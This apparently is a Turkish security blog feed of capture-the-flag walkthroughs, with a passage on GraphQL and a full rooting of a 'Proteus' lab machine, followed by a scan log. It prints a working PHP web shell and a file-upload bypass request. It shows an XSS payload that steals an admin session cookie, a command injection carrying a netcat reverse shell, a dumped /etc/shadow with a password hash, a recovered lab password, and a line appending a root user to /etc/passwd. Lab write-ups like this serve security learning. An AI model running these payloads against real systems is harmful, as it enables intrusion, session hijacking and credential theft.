{
var q = "{ allAuthors{ edges { node { id name }}} }";
query(q, function(){
var response = JSON.parse(this.responseText);
authors = [];
var nodes = response["data"]["allAuthors"]["edges"];
for (i=0; i < nodes.length; i++)
{
authors.push(nodes[i]["node"]);
}
rebuild_authors();
});
};
rebuild_authors = function()
{
var html = "<ul>\n";
for (i=0; i < authors.length; i++)
{
html += ( "<li><a onclick='get_author_blogs(\"" + authors[i]["id"] + "\")'>" + authors[i]["name"] + "</a></li>\n" );
}
html += "<li><a onclick='get_all_blogs()'>All authors</a></li>\n";
html += "</ul";
document.getElementById("authorlist").innerHTML = html;
};
get_all_blogs = function()
{
var q = "{ allItems{ edges { node { id title }}} }";
query(q, function(){
var response = JSON.parse(this.responseText);
blogs = [];
var nodes = response["data"]["allItems"]["edges"];
for (i=0; i < nodes.length; i++)
{
blogs.push( nodes[i]["node"]);
}
rebuild_blogs();
});
};
get_author_blogs = function(author)
{
var q = '{ itemsForAuthor(id:"' + author + '") { id title } }';
query(q, function(){
var response = JSON.parse(this.responseText);
blogs = response["data"]["itemsForAuthor"];
rebuild_blogs();
});
};
rebuild_blogs = function()
{
var html = "<ul>\n";
for (i=0; i < blogs.length; i++)
{
html += ( "<li><a onclick='load_blog(\"" + blogs[i]["id"] + "\")'>" + blogs[i]["title"] + "</a></li>\n" );
}
html += "</ul";
document.getElementById("bloglist").innerHTML = html;
};
load_blog = function(blog)
{
var q = '{ item(id:"' + blog + '") { title content} }';
query(q, function(){
var response = JSON.parse(this.responseText);
blog = response["data"]["item"];
document.getElementById("blog_title").innerText = blog["title"];
document.getElementById("blog_content").innerHTML = blog["content"];
height = document.getElementById("blog_content").clientHeight
console.log("height " + height)
document.getElementById('container').style.height = (height + 200) + "px"
});
};
</script>

Bu kodları inceleyene kadar GraphQL hakkında en ufak bilgim yoktu. http://47.74.147.34:20011/api?query={ item(id:”‘ + blog + ‘”) { title content} } ile örnek bir sorgu yaptım. Araştırmaya başlayınca NoSQL injection olabileceğini farkettim. Ama GraphQL için nasıl uyarlanır hala bilmiyorum (geliştirici olmadan bu işlerin olmayacağına örnek). Mantığın oturması adına güzel yazılar var.
Çözemediğim ama yakında çözeceğim soru 
]]>
Makinamızın ip adresini tespit etmek için nmap 192.168.1.0/24 veya arp-scan 192.168.1.0/24 komutlarını kullanabiliriz. Ip adresimi öğrendikten sonra agresif tarama yapıyorum. 80 ve 22 portuna o kadar alıştım ki senaryo az çok kafamda canlandı. 80 portunda çalışan servisten ssh bağlantı bilgilerini alabiliriz diye düşünüyorum, bakalım… Senaryo malware analizi yapan bir site üzerine kurulmuş. Dosya yükleme yeri […]
]]>Makinamızın ip adresini tespit etmek için nmap 192.168.1.0/24 veya arp-scan 192.168.1.0/24 komutlarını kullanabiliriz.
Ip adresimi öğrendikten sonra agresif tarama yapıyorum.

80 ve 22 portuna o kadar alıştım ki senaryo az çok kafamda canlandı. 80 portunda çalışan servisten ssh bağlantı bilgilerini alabiliriz diye düşünüyorum, bakalım…

Senaryo malware analizi yapan bir site üzerine kurulmuş. Dosya yükleme yeri gördüğümde her zaman önce web shell yüklemeyi denerim.
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Klasik bir web shell kodudur. http://192.168.1.20/shell.php?cmd=whoami şeklinde kullanılır. Shelli yüklemeye çalıştığımda aşağıdaki gibi invalid mimetype hatası aldım.

Desteklediği formatları “application/x-executable, application/x-sharedlib” olarak belirtmiş. İsteği değiştirerek tekrar gönderiyorum.
POST /submit HTTP/1.1
Host: 192.168.1.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------15114079911693627682090237232
Content-Length: 388
Referer: http://192.168.1.20/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15114079911693627682090237232
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-executable
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------15114079911693627682090237232--
application/x-executable yapıp tekrar gönderdiğimde yine başarısız oldum. Kabul ettiği formatta bir dosya yüklemeyi deneyelim. 
Burda dikkatimi çeken dosya adlarının base64 ile encode olması. attığımız dosyaların /home/malwareadm/samples klasörüne kaydolması. Stringsleri göstermesi yazdığım kodu da çalıştırabileceğini düşündürdü.


Çok basit şekilde bir xss payload yazdım <img src=a onerror=alert(‘XSS’)> . Şimdi burda en çok merak edilen sorulardan birine yanıt bulmayı isterim, “xss ile alert vermekten öteye geçemez miyiz?” geçeriz.
Genellikle malware analiz sitelerinde (eskiden camas.comodo.com vardı anubis vardı) gönderdiğiniz malware otomatize şekilde incelenmenin dışında manuel olarak da bakılıyorsa https://cit.valkyrie.comodo.com/ gibi, gönderdiğiniz kod yetkili kullanıcılarda da çalışacak demektir. Bu durumda session yani oturum bilgilerini elde edebiliriz. Eskiden sorgulu sorgusuz downloader’lar ile direk rat(remote administrator tool) serverları gönderilirdi. Hatta chrome’da bulunan bir 0day ile siz siteye girdiğinizde exploit çoktan çalışmış sistemi ele geçirmiş olurdu ( yıl 2013).
Burada bizim yapacağımız da çerezleri elde etmek, bunun için apache servisimi çalıştırıp loglara düşmesini sağlıyorum.
Tail -f ile log dosyasını inceliyorum. Tail -f diyince burdan Caner Filibelioglu‘na ve Mustafa Kaan Demirhan‘a büyük fontlarla selam olsun, Enes sana yok 

192.168.1.20 - - [26/Jun/2017:22:42:01 -0400] "GET /?cookie=proteus_session=1498525321%7Cj0UwsAI4bPM6hnqlPLpaIGYMxF3aBtI1S9Ol84IpY3YfC%2FcDT8Za1htY91c%2Bj%2FUpnd%2Bi%2Btmh8z6DdTVtZwS9JAH88WyMQDRGR%2FA6dl5OEzvrToKj2YzHSujIn9UDeLMX%7C3128832d24bc9bec2f8f15bdb81c1124717a443f HTTP/1.1" 200 3380 "http://127.0.0.1/samples" "Mozilla/5.0 (Unknown; Linux i686) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"
Logları incelediğimizde proteus_session başlıklı çerezi görüyoruz. Deneyelim…
Bunun için tarayıcılardaki eklentileri veya proxy araçlarını kullanabilirsiniz.

Cookie ekledikten sonra yetkiyi aldım. ![]()
Mantıken normal kullanıcı yetkisiyle ulaşamadığınız, malwareadm kullanıcısı ile erişiminizin olduğu bir yerde zafiyet olmalıydı. O da gelen malware dosyalarını silmek için gönderilen istek.
Base64 ile http://192.168.1.20/delete/NTk1MWJhNDZhYWU0Yi5iaW4= şeklinde gönderilen istekte remote code execiton zafiyeti mevcut. Burdan reverse shell almamız gerek. (bkz. EN | Reverse Shell Cheat Sheet )
Ayrıca yüklediğimiz dosyadan kod çalıştırabildiğimiz için proxy ile araya girerek de bağlantı alabilirdik.
5951ba46aae4b.bin ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.24 4545 >/tmp/f NTk1MWJhNDZhYWU0Yi5iaW4gO3JtIC90bXAvZjtta2ZpZm8gL3RtcC9mO2NhdCAvdG1wL2Z8L2Jpbi9zaCAtaSAyPiYxfG5jIDE5Mi4xNjguMS4yNCA0NTQ1ID4vdG1wL2Y=
Reverse shell almak için gerekli komutlarımı base64 ile encode edip gönderdim ve bağlantı geldi.

Bir boşluk yanlış koymamdan dolayı 5 defa bağlantım kesildi.
Şimdi ssh portunun açık olması bana burda priva key elde etmemiz gerektiğini düşündürse de başaramadım. Gece Hakkı Yüce ile tartışırken geldi rootladı 
Öncelikle uzun uzun baktıkran sonra bayağı root senaryosu olduğunu farkettik. Gelelim root olmaya…

Root Senaryo 1
/home/malwareadm/sites/proteus_site dizinini kurcalarken çerezini alarak girdiğimiz malwareadm kullanıcısının parolasını elde ettik.
// THIS IS JUST USED TO IMPERSONATE AN ADMIN FOR THE CHALLENGE
var username = 'malwareadm';
var pwd = 'q-L%40X%21%7Bl_%278%7C%29o%3FQ%2BTapahQ%3C_';
var webPage = require('webpage');
var page = webPage.create();
var postBody = 'username=' + username + '&password=' + pwd;
page.open('http://127.0.0.1/samples', 'post', postBody, function (status) {
if (status !== 'success') {
console.log('Unable to post!');
} else {
console.log(JSON.stringify({
cookies: phantom.cookies
}));
}
phantom.exit();
});
Url decode ile q-L@X!{l_’8|)o?Q+TapahQ<_ parolasını elde ettik.
Şu an etkileşimli kabukta olmadığımız için sudo gibi komutları çalıştıramıyoruz. Bu yüzden python -c ‘import pty; pty.spawn(“/bin/sh”)’ ile etkileşimli shelle geçiyorum.
su malwareadm ile kullanıcıya geçtik. sudo su ile de root kullanıcısını aldık.
root@Proteus:/home/malwareadm/sites/proteus_site# cat /etc/shadow cat /etc/shadow root:!:17288:0:99999:7::: daemon:*:17086:0:99999:7::: bin:*:17086:0:99999:7::: sys:*:17086:0:99999:7::: sync:*:17086:0:99999:7::: games:*:17086:0:99999:7::: man:*:17086:0:99999:7::: lp:*:17086:0:99999:7::: mail:*:17086:0:99999:7::: news:*:17086:0:99999:7::: uucp:*:17086:0:99999:7::: proxy:*:17086:0:99999:7::: www-data:*:17086:0:99999:7::: backup:*:17086:0:99999:7::: list:*:17086:0:99999:7::: irc:*:17086:0:99999:7::: gnats:*:17086:0:99999:7::: nobody:*:17086:0:99999:7::: systemd-timesync:*:17086:0:99999:7::: systemd-network:*:17086:0:99999:7::: systemd-resolve:*:17086:0:99999:7::: systemd-bus-proxy:*:17086:0:99999:7::: syslog:*:17086:0:99999:7::: _apt:*:17086:0:99999:7::: messagebus:*:17086:0:99999:7::: lxd:*:17288:0:99999:7::: uuidd:*:17288:0:99999:7::: dnsmasq:*:17288:0:99999:7::: sshd:*:17288:0:99999:7::: pollinate:*:17288:0:99999:7::: malwareadm:$6$C7ZB0G8M$wMCrGeGYvmLb9QkQ.ELBZNrFO6vMVnKboahpMY1vBqCO53FqkUgeyIWLn0Dg3SY5I66rej.LGIGAaDs6gDiV0.:17296:0:99999:7::: mysql:!:17288:0:99999:7:::
root@Proteus:/home/malwareadm/sites/proteus_site# id id uid=0(root) gid=0(root) groups=0(root) root@Proteus:/home/malwareadm/sites/proteus_site#
Root Senaryo 2
Root yetkisiyle çalışan admin_login_logger dikkatimizi çekti.

Çalıştırdığımızda aşağıdaki gibi kullanımını belirtti.
./admin_login_logger Usage: ./admin_login_logger ADMIN LOGIN ATTEMPT (This will be done with phantomjs)
Rastgele bir kod çalıştırdığımızda /var/log/proteus/log altına kayıt olduğunu söyledi.
./admin_login_logger cat /etc/passwd Writing datafile 0x941c1d0: '/var/log/proteus/log'
Burda istediğiniz gibi kod çalıştırabilir kendi kullanıcınızı ekleyebilirsiniz.
DonkeyDocker makinasındaki mantıkla
echo 'berk:x:0:0::/root:/bin/bash' >> /etc/passwd python( -c ' print " berk:!:0:0:berk:/home:berk:/bin/bash "/etc/passwd" ')
gibi komutlarla root yetkisine erişebilirsiniz. Son olarak root dizinindeki flag…

Öncelikle makinamızın ip adresini tespit edelim. arp-scan 172.189.64.0/24 komutu ile arp taraması yaptıktan sonra mac adresinden 172.189.64.141 ip adresini öğreniyorum. Nmap ile detaylı port taraması yapalım. nmap 172.189.64.141 -A komutu ile çıktımıza bakalım. Dirbuster aracı ile dizinleri tarayalım. dirb http://172.189.64.141 GENERATED WORDS: 4612 ---- Scanning URL: http://172.189.64.141/ ---- + http://172.189.64.141/about (CODE:200|SIZE:2098) + http://172.189.64.141/admin.php (CODE:301|SIZE:315) ==> DIRECTORY: http://172.189.64.141/assets/ + […]
]]>Öncelikle makinamızın ip adresini tespit edelim.
arp-scan 172.189.64.0/24 komutu ile arp taraması yaptıktan sonra mac adresinden 172.189.64.141 ip adresini öğreniyorum. Nmap ile detaylı port taraması yapalım.
nmap 172.189.64.141 -A komutu ile çıktımıza bakalım.

Dirbuster aracı ile dizinleri tarayalım. dirb http://172.189.64.141
GENERATED WORDS: 4612
---- Scanning URL: http://172.189.64.141/ ----
+ http://172.189.64.141/about (CODE:200|SIZE:2098)
+ http://172.189.64.141/admin.php (CODE:301|SIZE:315)
==> DIRECTORY: http://172.189.64.141/assets/
+ http://172.189.64.141/contact (CODE:200|SIZE:3207)
==> DIRECTORY: http://172.189.64.141/css/
==> DIRECTORY: http://172.189.64.141/dist/
+ http://172.189.64.141/index (CODE:200|SIZE:4090)
+ http://172.189.64.141/index.php (CODE:301|SIZE:315)
+ http://172.189.64.141/info.php (CODE:301|SIZE:314)
==> DIRECTORY: http://172.189.64.141/mailer/
+ http://172.189.64.141/phpinfo.php (CODE:301|SIZE:317)
+ http://172.189.64.141/robots.txt (CODE:200|SIZE:79)
+ http://172.189.64.141/server-status (CODE:403|SIZE:302)
+ http://172.189.64.141/xmlrpc.php (CODE:301|SIZE:316)
+ http://172.189.64.141/xmlrpc_server.php (CODE:301|SIZE:323)
---- Entering directory: http://172.189.64.141/assets/ ----
+ http://172.189.64.141/assets/admin.php (CODE:301|SIZE:322)
+ http://172.189.64.141/assets/index.php (CODE:301|SIZE:322)
+ http://172.189.64.141/assets/info.php (CODE:301|SIZE:321)
==> DIRECTORY: http://172.189.64.141/assets/js/
+ http://172.189.64.141/assets/phpinfo.php (CODE:301|SIZE:324)
+ http://172.189.64.141/assets/xmlrpc.php (CODE:301|SIZE:323)
+ http://172.189.64.141/assets/xmlrpc_server.php (CODE:301|SIZE:330)
---- Entering directory: http://172.189.64.141/css/ ----
+ http://172.189.64.141/css/admin.php (CODE:301|SIZE:319)
+ http://172.189.64.141/css/index.php (CODE:301|SIZE:319)
+ http://172.189.64.141/css/info.php (CODE:301|SIZE:318)
+ http://172.189.64.141/css/phpinfo.php (CODE:301|SIZE:321)
+ http://172.189.64.141/css/xmlrpc.php (CODE:301|SIZE:320)
+ http://172.189.64.141/css/xmlrpc_server.php (CODE:301|SIZE:327)
---- Entering directory: http://172.189.64.141/dist/ ----
+ http://172.189.64.141/dist/admin.php (CODE:301|SIZE:320)
==> DIRECTORY: http://172.189.64.141/dist/css/
==> DIRECTORY: http://172.189.64.141/dist/font/
+ http://172.189.64.141/dist/index.php (CODE:301|SIZE:320)
+ http://172.189.64.141/dist/info.php (CODE:301|SIZE:319)
+ http://172.189.64.141/dist/phpinfo.php (CODE:301|SIZE:322)
+ http://172.189.64.141/dist/xmlrpc.php (CODE:301|SIZE:321)
+ http://172.189.64.141/dist/xmlrpc_server.php (CODE:301|SIZE:328)
---- Entering directory: http://172.189.64.141/mailer/ ----
+ http://172.189.64.141/mailer/admin.php (CODE:301|SIZE:322)
==> DIRECTORY: http://172.189.64.141/mailer/docs/
==> DIRECTORY: http://172.189.64.141/mailer/examples/
==> DIRECTORY: http://172.189.64.141/mailer/extras/
+ http://172.189.64.141/mailer/index.php (CODE:301|SIZE:322)
+ http://172.189.64.141/mailer/info.php (CODE:301|SIZE:321)
==> DIRECTORY: http://172.189.64.141/mailer/language/
+ http://172.189.64.141/mailer/LICENSE (CODE:200|SIZE:26421)
+ http://172.189.64.141/mailer/phpinfo.php (CODE:301|SIZE:324)
==> DIRECTORY: http://172.189.64.141/mailer/test/
+ http://172.189.64.141/mailer/xmlrpc.php (CODE:301|SIZE:323)
+ http://172.189.64.141/mailer/xmlrpc_server.php (CODE:301|SIZE:330)
---- Entering directory: http://172.189.64.141/assets/js/ ----
+ http://172.189.64.141/assets/js/admin.php (CODE:301|SIZE:325)
+ http://172.189.64.141/assets/js/index.php (CODE:301|SIZE:325)
+ http://172.189.64.141/assets/js/info.php (CODE:301|SIZE:324)
+ http://172.189.64.141/assets/js/phpinfo.php (CODE:301|SIZE:327)
+ http://172.189.64.141/assets/js/xmlrpc.php (CODE:301|SIZE:326)
+ http://172.189.64.141/assets/js/xmlrpc_server.php (CODE:301|SIZE:333)
---- Entering directory: http://172.189.64.141/dist/css/ ----
+ http://172.189.64.141/dist/css/admin.php (CODE:301|SIZE:324)
+ http://172.189.64.141/dist/css/index.php (CODE:301|SIZE:324)
+ http://172.189.64.141/dist/css/info.php (CODE:301|SIZE:323)
+ http://172.189.64.141/dist/css/phpinfo.php (CODE:301|SIZE:326)
+ http://172.189.64.141/dist/css/xmlrpc.php (CODE:301|SIZE:325)
+ http://172.189.64.141/dist/css/xmlrpc_server.php (CODE:301|SIZE:332)
---- Entering directory: http://172.189.64.141/dist/font/ ----
+ http://172.189.64.141/dist/font/admin.php (CODE:301|SIZE:325)
+ http://172.189.64.141/dist/font/index.php (CODE:301|SIZE:325)
+ http://172.189.64.141/dist/font/info.php (CODE:301|SIZE:324)
+ http://172.189.64.141/dist/font/phpinfo.php (CODE:301|SIZE:327)
+ http://172.189.64.141/dist/font/xmlrpc.php (CODE:301|SIZE:326)
+ http://172.189.64.141/dist/font/xmlrpc_server.php (CODE:301|SIZE:333)
---- Entering directory: http://172.189.64.141/mailer/docs/ ----
+ http://172.189.64.141/mailer/docs/admin.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/docs/index.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/docs/info.php (CODE:301|SIZE:326)
+ http://172.189.64.141/mailer/docs/phpinfo.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/docs/xmlrpc.php (CODE:301|SIZE:328)
+ http://172.189.64.141/mailer/docs/xmlrpc_server.php (CODE:301|SIZE:335)
---- Entering directory: http://172.189.64.141/mailer/examples/ ----
+ http://172.189.64.141/mailer/examples/admin.php (CODE:301|SIZE:331)
==> DIRECTORY: http://172.189.64.141/mailer/examples/images/
+ http://172.189.64.141/mailer/examples/index.html (CODE:200|SIZE:6289)
+ http://172.189.64.141/mailer/examples/index.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/examples/info.php (CODE:301|SIZE:330)
+ http://172.189.64.141/mailer/examples/phpinfo.php (CODE:301|SIZE:333)
==> DIRECTORY: http://172.189.64.141/mailer/examples/scripts/
==> DIRECTORY: http://172.189.64.141/mailer/examples/styles/
+ http://172.189.64.141/mailer/examples/xmlrpc.php (CODE:301|SIZE:332)
+ http://172.189.64.141/mailer/examples/xmlrpc_server.php (CODE:301|SIZE:339)
---- Entering directory: http://172.189.64.141/mailer/extras/ ----
+ http://172.189.64.141/mailer/extras/admin.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/extras/index.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/extras/info.php (CODE:301|SIZE:328)
+ http://172.189.64.141/mailer/extras/phpinfo.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/extras/xmlrpc.php (CODE:301|SIZE:330)
+ http://172.189.64.141/mailer/extras/xmlrpc_server.php (CODE:301|SIZE:337)
---- Entering directory: http://172.189.64.141/mailer/language/ ----
+ http://172.189.64.141/mailer/language/admin.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/language/index.php (CODE:301|SIZE:331)
+ http://172.189.64.141/mailer/language/info.php (CODE:301|SIZE:330)
+ http://172.189.64.141/mailer/language/phpinfo.php (CODE:301|SIZE:333)
+ http://172.189.64.141/mailer/language/xmlrpc.php (CODE:301|SIZE:332)
+ http://172.189.64.141/mailer/language/xmlrpc_server.php (CODE:301|SIZE:339)
---- Entering directory: http://172.189.64.141/mailer/test/ ----
+ http://172.189.64.141/mailer/test/admin.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/test/index.php (CODE:301|SIZE:327)
+ http://172.189.64.141/mailer/test/info.php (CODE:301|SIZE:326)
+ http://172.189.64.141/mailer/test/phpinfo.php (CODE:301|SIZE:329)
+ http://172.189.64.141/mailer/test/xmlrpc.php (CODE:301|SIZE:328)
+ http://172.189.64.141/mailer/test/xmlrpc_server.php (CODE:301|SIZE:335)
---- Entering directory: http://172.189.64.141/mailer/examples/images/ ----
+ http://172.189.64.141/mailer/examples/images/admin.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/images/index.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/images/info.php (CODE:301|SIZE:337)
+ http://172.189.64.141/mailer/examples/images/phpinfo.php (CODE:301|SIZE:340)
